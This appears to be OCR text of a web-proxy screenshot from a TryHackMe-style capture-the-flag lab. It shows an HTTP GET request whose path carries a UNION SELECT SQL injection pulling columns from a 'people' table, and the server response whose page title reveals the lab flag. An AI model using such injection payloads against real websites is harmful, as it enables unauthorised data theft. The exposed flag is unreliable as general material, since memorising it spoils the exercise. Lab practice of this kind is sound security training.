 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /about/0 union
select shortRole,notes,null,null,null from people
where id HTTP/1.1
2 Host: 10.10.252.181
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 30 May 2022 08:34:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3462
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | Co-Founder &amp; CEO
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh}
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="
width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="
/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css"
rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="
stylesheet">
18 <link href=/assets/css/person.css rel="
stylesheet" type="text/css">
19 </head>
? Search... 0 matches
? Search... 0 matches